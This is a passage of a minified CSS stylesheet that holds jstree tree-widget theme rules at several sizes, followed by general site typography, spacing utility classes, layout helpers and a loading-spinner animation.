.5em;border-left-color:#fff;background:#e2e3e3}#jstree-marker{position:absolute;top:0;left:0;margin:-5px 0 0 0;padding:0;border-right:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;width:0;height:0;font-size:0;line-height:0}#jstree-dnd{line-height:16px;margin:0;padding:4px}#jstree-dnd .jstree-copy,#jstree-dnd .jstree-icon{display:inline-block;text-decoration:none;margin:0 2px 0 0;padding:0;width:16px;height:16px}#jstree-dnd .jstree-ok{background:green}#jstree-dnd .jstree-er{background:red}#jstree-dnd .jstree-copy{margin:0 2px 0 2px}.jstree-default .jstree-icon,.jstree-default .jstree-node{background-repeat:no-repeat;background-color:transparent}.jstree-default .jstree-anchor,.jstree-default .jstree-wholerow{-webkit-transition:background-color .15s,-webkit-box-shadow .15s;transition:background-color .15s,-webkit-box-shadow .15s;transition:background-color .15s,box-shadow .15s;transition:background-color .15s,box-shadow .15s,-webkit-box-shadow .15s}.jstree-default .jstree-hovered{background:#e7f4f9;border-radius:2px;-webkit-box-shadow:inset 0 0 1px #ccc;box-shadow:inset 0 0 1px #ccc}.jstree-default .jstree-clicked{background:#beebff;border-radius:2px;-webkit-box-shadow:inset 0 0 1px #999;box-shadow:inset 0 0 1px #999}.jstree-default .jstree-no-icons .jstree-anchor>.jstree-themeicon{display:none}.jstree-default .jstree-disabled{background:0 0;color:#666}.jstree-default .jstree-disabled.jstree-hovered{background:0 0;-webkit-box-shadow:none;box-shadow:none}.jstree-default .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default .jstree-disabled>.jstree-icon{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default .jstree-search{font-style:italic;color:#8b0000;font-weight:700}.jstree-default .jstree-no-checkboxes .jstree-checkbox{display:none!important}.jstree-default.jstree-checkbox-no-clicked .jstree-clicked{background:0 0;-webkit-box-shadow:none;box-shadow:none}.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered{background:#e7f4f9}.jstree-default.jstree-checkbox-no-clicked>.jstree-wholerow-ul .jstree-wholerow-clicked{background:0 0}.jstree-default.jstree-checkbox-no-clicked>.jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered{background:#e7f4f9}.jstree-default>.jstree-striped{min-width:100%;display:inline-block;background:url("[data-uri]") left top repeat}.jstree-default>.jstree-wholerow-ul .jstree-clicked,.jstree-default>.jstree-wholerow-ul .jstree-hovered{background:0 0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.jstree-default .jstree-wholerow{-webkit-box-sizing:border-box;box-sizing:border-box}.jstree-default .jstree-wholerow-hovered{background:#e7f4f9}.jstree-default .jstree-wholerow-clicked{background:#beebff;background:-webkit-gradient(linear,left top,left bottom,from(#beebff),to(#a8e4ff));background:linear-gradient(to bottom,#beebff 0,#a8e4ff 100%)}.jstree-default .jstree-node{min-height:24px;line-height:24px;margin-left:24px;min-width:24px}.jstree-default .jstree-anchor{line-height:24px;height:24px}.jstree-default .jstree-icon{width:24px;height:24px;line-height:24px}.jstree-default .jstree-icon:empty{width:24px;height:24px;line-height:24px}.jstree-default.jstree-rtl .jstree-node{margin-right:24px}.jstree-default .jstree-wholerow{height:24px}.jstree-default .jstree-icon,.jstree-default .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default .jstree-node{background-position:-292px -4px;background-repeat:repeat-y}.jstree-default .jstree-last{background:0 0}.jstree-default .jstree-open>.jstree-ocl{background-position:-132px -4px}.jstree-default .jstree-closed>.jstree-ocl{background-position:-100px -4px}.jstree-default .jstree-leaf>.jstree-ocl{background-position:-68px -4px}.jstree-default .jstree-themeicon{background-position:-260px -4px}.jstree-default>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default>.jstree-no-dots .jstree-node{background:0 0}.jstree-default>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-36px -4px}.jstree-default>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-4px -4px}.jstree-default .jstree-disabled{background:0 0}.jstree-default .jstree-disabled.jstree-hovered{background:0 0}.jstree-default .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default .jstree-checkbox{background-position:-164px -4px}.jstree-default .jstree-checkbox:hover{background-position:-164px -36px}.jstree-default .jstree-checked>.jstree-checkbox,.jstree-default.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-228px -4px}.jstree-default .jstree-checked>.jstree-checkbox:hover,.jstree-default.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-228px -36px}.jstree-default .jstree-anchor>.jstree-undetermined{background-position:-196px -4px}.jstree-default .jstree-anchor>.jstree-undetermined:hover{background-position:-196px -36px}.jstree-default .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default>.jstree-striped{background-size:auto 48px}.jstree-default.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default.jstree-rtl .jstree-last{background:0 0}.jstree-default.jstree-rtl .jstree-open>.jstree-ocl{background-position:-132px -36px}.jstree-default.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-100px -36px}.jstree-default.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-68px -36px}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-36px -36px}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-4px -36px}.jstree-default .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default .jstree-file{background:url("../img/vendor/jstree/32px.png") -100px -68px no-repeat}.jstree-default .jstree-folder{background:url("../img/vendor/jstree/32px.png") -260px -4px no-repeat}.jstree-default>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default{line-height:24px;padding:0 4px}#jstree-dnd.jstree-default .jstree-er,#jstree-dnd.jstree-default .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default i{background:0 0;width:24px;height:24px;line-height:24px}#jstree-dnd.jstree-default .jstree-ok{background-position:-4px -68px}#jstree-dnd.jstree-default .jstree-er{background-position:-36px -68px}.jstree-default.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default.jstree-rtl .jstree-last{background:0 0}.jstree-default-small .jstree-node{min-height:18px;line-height:18px;margin-left:18px;min-width:18px}.jstree-default-small .jstree-anchor{line-height:18px;height:18px}.jstree-default-small .jstree-icon{width:18px;height:18px;line-height:18px}.jstree-default-small .jstree-icon:empty{width:18px;height:18px;line-height:18px}.jstree-default-small.jstree-rtl .jstree-node{margin-right:18px}.jstree-default-small .jstree-wholerow{height:18px}.jstree-default-small .jstree-icon,.jstree-default-small .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default-small .jstree-node{background-position:-295px -7px;background-repeat:repeat-y}.jstree-default-small .jstree-last{background:0 0}.jstree-default-small .jstree-open>.jstree-ocl{background-position:-135px -7px}.jstree-default-small .jstree-closed>.jstree-ocl{background-position:-103px -7px}.jstree-default-small .jstree-leaf>.jstree-ocl{background-position:-71px -7px}.jstree-default-small .jstree-themeicon{background-position:-263px -7px}.jstree-default-small>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-small>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-small>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-39px -7px}.jstree-default-small>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-7px -7px}.jstree-default-small .jstree-disabled{background:0 0}.jstree-default-small .jstree-disabled.jstree-hovered{background:0 0}.jstree-default-small .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default-small .jstree-checkbox{background-position:-167px -7px}.jstree-default-small .jstree-checkbox:hover{background-position:-167px -39px}.jstree-default-small .jstree-checked>.jstree-checkbox,.jstree-default-small.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-231px -7px}.jstree-default-small .jstree-checked>.jstree-checkbox:hover,.jstree-default-small.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-231px -39px}.jstree-default-small .jstree-anchor>.jstree-undetermined{background-position:-199px -7px}.jstree-default-small .jstree-anchor>.jstree-undetermined:hover{background-position:-199px -39px}.jstree-default-small .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default-small>.jstree-striped{background-size:auto 36px}.jstree-default-small.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default-small.jstree-rtl .jstree-last{background:0 0}.jstree-default-small.jstree-rtl .jstree-open>.jstree-ocl{background-position:-135px -39px}.jstree-default-small.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-103px -39px}.jstree-default-small.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-71px -39px}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-39px -39px}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-7px -39px}.jstree-default-small .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-small>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default-small .jstree-file{background:url("../img/vendor/jstree/32px.png") -103px -71px no-repeat}.jstree-default-small .jstree-folder{background:url("../img/vendor/jstree/32px.png") -263px -7px no-repeat}.jstree-default-small>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default-small{line-height:18px;padding:0 4px}#jstree-dnd.jstree-default-small .jstree-er,#jstree-dnd.jstree-default-small .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default-small i{background:0 0;width:18px;height:18px;line-height:18px}#jstree-dnd.jstree-default-small .jstree-ok{background-position:-7px -71px}#jstree-dnd.jstree-default-small .jstree-er{background-position:-39px -71px}.jstree-default-small.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default-small.jstree-rtl .jstree-last{background:0 0}.jstree-default-large .jstree-node{min-height:32px;line-height:32px;margin-left:32px;min-width:32px}.jstree-default-large .jstree-anchor{line-height:32px;height:32px}.jstree-default-large .jstree-icon{width:32px;height:32px;line-height:32px}.jstree-default-large .jstree-icon:empty{width:32px;height:32px;line-height:32px}.jstree-default-large.jstree-rtl .jstree-node{margin-right:32px}.jstree-default-large .jstree-wholerow{height:32px}.jstree-default-large .jstree-icon,.jstree-default-large .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default-large .jstree-node{background-position:-288px 0;background-repeat:repeat-y}.jstree-default-large .jstree-last{background:0 0}.jstree-default-large .jstree-open>.jstree-ocl{background-position:-128px 0}.jstree-default-large .jstree-closed>.jstree-ocl{background-position:-96px 0}.jstree-default-large .jstree-leaf>.jstree-ocl{background-position:-64px 0}.jstree-default-large .jstree-themeicon{background-position:-256px 0}.jstree-default-large>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-large>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-large>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-32px 0}.jstree-default-large>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:0 0}.jstree-default-large .jstree-disabled{background:0 0}.jstree-default-large .jstree-disabled.jstree-hovered{background:0 0}.jstree-default-large .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default-large .jstree-checkbox{background-position:-160px 0}.jstree-default-large .jstree-checkbox:hover{background-position:-160px -32px}.jstree-default-large .jstree-checked>.jstree-checkbox,.jstree-default-large.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-224px 0}.jstree-default-large .jstree-checked>.jstree-checkbox:hover,.jstree-default-large.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-224px -32px}.jstree-default-large .jstree-anchor>.jstree-undetermined{background-position:-192px 0}.jstree-default-large .jstree-anchor>.jstree-undetermined:hover{background-position:-192px -32px}.jstree-default-large .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default-large>.jstree-striped{background-size:auto 64px}.jstree-default-large.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default-large.jstree-rtl .jstree-last{background:0 0}.jstree-default-large.jstree-rtl .jstree-open>.jstree-ocl{background-position:-128px -32px}.jstree-default-large.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-96px -32px}.jstree-default-large.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-64px -32px}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-32px -32px}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:0 -32px}.jstree-default-large .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-large>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default-large .jstree-file{background:url("../img/vendor/jstree/32px.png") -96px -64px no-repeat}.jstree-default-large .jstree-folder{background:url("../img/vendor/jstree/32px.png") -256px 0 no-repeat}.jstree-default-large>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default-large{line-height:32px;padding:0 4px}#jstree-dnd.jstree-default-large .jstree-er,#jstree-dnd.jstree-default-large .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default-large i{background:0 0;width:32px;height:32px;line-height:32px}#jstree-dnd.jstree-default-large .jstree-ok{background-position:0 -64px}#jstree-dnd.jstree-default-large .jstree-er{background-position:-32px -64px}.jstree-default-large.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default-large.jstree-rtl .jstree-last{background:0 0}@media (max-width:768px){#jstree-dnd.jstree-dnd-responsive{line-height:40px;font-weight:700;font-size:1.1em;text-shadow:1px 1px #fff}#jstree-dnd.jstree-dnd-responsive>i{background:0 0;width:40px;height:40px}#jstree-dnd.jstree-dnd-responsive>.jstree-ok{background-image:url("../img/vendor/jstree/40px.png");background-position:0 -200px;background-size:120px 240px}#jstree-dnd.jstree-dnd-responsive>.jstree-er{background-image:url("../img/vendor/jstree/40px.png");background-position:-40px -200px;background-size:120px 240px}#jstree-marker.jstree-dnd-responsive{border-left-width:10px;border-top-width:10px;border-bottom-width:10px;margin-top:-10px}}@media (max-width:768px){.jstree-default-responsive .jstree-icon{background-image:url("../img/vendor/jstree/40px.png")}.jstree-default-responsive .jstree-leaf>.jstree-ocl,.jstree-default-responsive .jstree-node{background:0 0}.jstree-default-responsive .jstree-node{min-height:40px;line-height:40px;margin-left:40px;min-width:40px;white-space:nowrap}.jstree-default-responsive .jstree-anchor{line-height:40px;height:40px}.jstree-default-responsive .jstree-icon,.jstree-default-responsive .jstree-icon:empty{width:40px;height:40px;line-height:40px}.jstree-default-responsive>.jstree-container-ul>.jstree-node{margin-left:0}.jstree-default-responsive.jstree-rtl .jstree-node{margin-left:0;margin-right:40px}.jstree-default-responsive.jstree-rtl .jstree-container-ul>.jstree-node{margin-right:0}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-ocl,.jstree-default-responsive .jstree-themeicon{background-size:120px 240px}.jstree-default-responsive .jstree-leaf>.jstree-ocl{background:0 0}.jstree-default-responsive .jstree-open>.jstree-ocl{background-position:0 0!important}.jstree-default-responsive .jstree-closed>.jstree-ocl{background-position:0 -40px!important}.jstree-default-responsive.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-40px 0!important}.jstree-default-responsive .jstree-themeicon{background-position:-40px -40px}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-checkbox:hover{background-position:-40px -80px}.jstree-default-responsive .jstree-checked>.jstree-checkbox,.jstree-default-responsive .jstree-checked>.jstree-checkbox:hover,.jstree-default-responsive.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox,.jstree-default-responsive.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:0 -80px}.jstree-default-responsive .jstree-anchor>.jstree-undetermined,.jstree-default-responsive .jstree-anchor>.jstree-undetermined:hover{background-position:0 -120px}.jstree-default-responsive .jstree-anchor{font-weight:700;font-size:1.1em;text-shadow:1px 1px #fff}.jstree-default-responsive>.jstree-striped{background:0 0}.jstree-default-responsive .jstree-wholerow{border-top:1px solid rgba(255,255,255,.7);border-bottom:1px solid rgba(64,64,64,.2);background:#ebebeb;height:40px}.jstree-default-responsive .jstree-wholerow-hovered{background:#e7f4f9}.jstree-default-responsive .jstree-wholerow-clicked{background:#beebff}.jstree-default-responsive .jstree-children .jstree-last>.jstree-wholerow{-webkit-box-shadow:inset 0 -6px 3px -5px #666;box-shadow:inset 0 -6px 3px -5px #666}.jstree-default-responsive .jstree-children .jstree-open>.jstree-wholerow{-webkit-box-shadow:inset 0 6px 3px -5px #666;box-shadow:inset 0 6px 3px -5px #666;border-top:0}.jstree-default-responsive .jstree-children .jstree-open+.jstree-open{-webkit-box-shadow:none;box-shadow:none}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-icon,.jstree-default-responsive .jstree-node,.jstree-default-responsive .jstree-node>.jstree-ocl,.jstree-default-responsive .jstree-themeicon{background-image:url("../img/vendor/jstree/40px.png");background-size:120px 240px}.jstree-default-responsive .jstree-node{background-position:-80px 0;background-repeat:repeat-y}.jstree-default-responsive .jstree-last{background:0 0}.jstree-default-responsive .jstree-leaf>.jstree-ocl{background-position:-40px -120px}.jstree-default-responsive .jstree-last>.jstree-ocl{background-position:-40px -160px}.jstree-default-responsive .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-responsive .jstree-file{background:url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;background-size:120px 240px}.jstree-default-responsive .jstree-folder{background:url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;background-size:120px 240px}.jstree-default-responsive>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{-webkit-font-smoothing:subpixel-antialiased;background:#fff;-moz-osx-font-smoothing:auto;font-family:Roboto,Arial,Helvetica,sans-serif;color:#555;padding:0}body *{outline:0!important}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{font-size:13px;outline:0;resize:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0 0 15px 0;padding:0;line-height:normal;font-weight:500;font-family:Roboto,Arial,Helvetica,sans-serif;color:#555}.h1,h1{font-size:28px}.h2,h2{font-size:25px}.h3,h3{font-size:22px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}p{margin-bottom:15px;line-height:24px;font-size:14px}a{color:#555;outline:0;text-decoration:none;transition:color .15s ease;-webkit-transition:color .15s ease;-moz-transition:color .15s ease}a:focus,a:hover{color:#555}ol,ul{margin-left:20px;margin-bottom:20px}ol li,ul li{margin-bottom:5px}ul li ol li{margin-bottom:5px;padding-left:0}img{max-width:100%;vertical-align:middle}.body{margin:0 0 50px 0;min-height:250px}.type-default .body{margin-bottom:30px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.clear{clear:both}.custom-row{margin-right:-.35714rem;margin-left:-.35714rem}@media print,screen and (min-width:30em){.custom-row{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.custom-row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.custom-row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.custom-row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.custom-row{margin-right:-.71429rem;margin-left:-.71429rem}}.custom-row::after,.custom-row::before{display:table;content:' '}.custom-row::after{clear:both}.float-left{float:left}.float-right{float:right}.v-s-h{visibility:hidden}svg{height:20px;width:20px}.four-col{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.four-col{padding-right:.71429rem;padding-left:.71429rem}}.four-col:last-child:not(:first-child){float:right}.arrow{-webkit-box-sizing:border-box;box-sizing:border-box;height:7px;width:7px;border-style:solid;border-color:#555;border-width:0 1px 1px 0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);display:inline-block;vertical-align:middle;margin-top:-3.5px}.arrow.arrow-top{border-width:1px 0 0 1px}.arrow.arrow-right{border-width:1px 1px 0 0}.arrow.arrow-left{border-width:0 0 1px 1px}.common-angle svg{height:12px;width:12px;vertical-align:middle}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}90%{-webkit-transform:none;transform:none}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}90%{-webkit-transform:none;transform:none}to{-webkit-transform:none;transform:none}}.loadingOverlay{z-index:999}.table tr:hover{background:0 0}.table thead tr td,.table thead tr th{color:#fff}.maintenanceNotice{display:none}.m-t-10{margin-top:10px}.m-b-10{margin-bottom:10px}.m-l-10{margin-left:10px}.m-r-10{margin-right:10px}.m-t-15{margin-top:15px}.m-b-15{margin-bottom:15px}.m-l-15{margin-left:15px}.m-r-15{margin-right:15px}.m-t--20{margin-top:-20px}.m-t-20{margin-top:20px}.m-b-20{margin-bottom:20px}.m-l-20{margin-left:20px}.m-r-20{margin-right:20px}.m-t-30{margin-top:30px}.m-b-30{margin-bottom:30px}.m-l-30{margin-left:30px}.m-r-30{margin-right:30px}.m-t-40{margin-top:40px}.m-b-40{margin-bottom:40px}.m-l-40{margin-left:40px}.m-r-40{margin-right:40px}.m-t-60{margin-top:60px}.m-b-60{margin-bottom:60px}.m-l-60{margin-left:60px}.m-r-60{margin-right:60px}.m-b-0{margin-bottom:0}.m-l-0{margin-left:0}.m-r-0{margin-right:0}.p-t-15{padding-top:15px}.p-b-15{padding-bottom:15px}.p-l-15{padding-left:15px}.p-r-15{padding-right:15px}.p-t-20{padding-top:20px}.p-b-20{padding-bottom:20px}.p-l-20{padding-left:20px}.p-r-20{padding-right:20px}.p-l-0{padding-left:0}.p-r-0{padding-right:0}.container-wide .page-sidebar{width:20%}.container-wide .page-sidebar+.page-content{width:80%}.page-sidebar{width:25%;margin-bottom:20px}.page-sidebar+.page-content{width:75%}.page-content--centered{margin-left:auto;margin-right:auto;float:none}.page-content--centered:last-child:not(:first-child){float:none}.alertBox--info{color:#fff}.alertBox.alertBox--error,.alertBox.alertBox--success{color:#333}.alertBox.productAttributes-message{color:#333}.slider-loading-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loader{color:#555;font-size:50px;text-indent:-9999em;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:30px auto;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load6 1.7s infinite ease,round 1.7s infinite ease;animation:load6 1.7s infinite ease,round 1.7s infinite ease}@-webkit-keyframes load6{0%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{-webkit-box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{-webkit-box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{-webkit-box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}100%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}}@keyframes load6{0%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{-webkit-box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{-webkit-box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{-webkit-box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em;box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}100%{-webkit-box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em;box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 